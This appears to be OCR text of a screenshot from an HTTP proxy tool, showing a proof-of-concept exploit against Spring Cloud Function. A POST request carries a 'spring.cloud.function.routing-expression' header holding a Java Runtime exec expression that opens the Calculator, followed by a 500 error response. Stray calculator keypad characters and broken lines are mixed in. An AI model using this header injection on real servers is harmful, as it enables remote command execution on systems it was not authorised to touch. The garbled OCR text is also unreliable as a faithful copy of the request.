 Request
Raw Params Headers Hex
POST /xxx HTTP/1.1
Host: test.com:8080
spring.cloud.function.routing-expression:
T(java.lang.Runtime).getRuntime().exec("/System/Ap
p/Contents/MacOS/Calculator")
Content-Type: application/x-www-form-urlencoded
Content-Length: 3
xxx
0
AC +⁄− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Response
Raw Headers Hex
HTTP/1.1 500 Internal Server Error
Content-Type: application/json
Content-Length: 129
{"timestamp":"2022-03-26T08:37:51.1
rror":"Internal Server Error","requ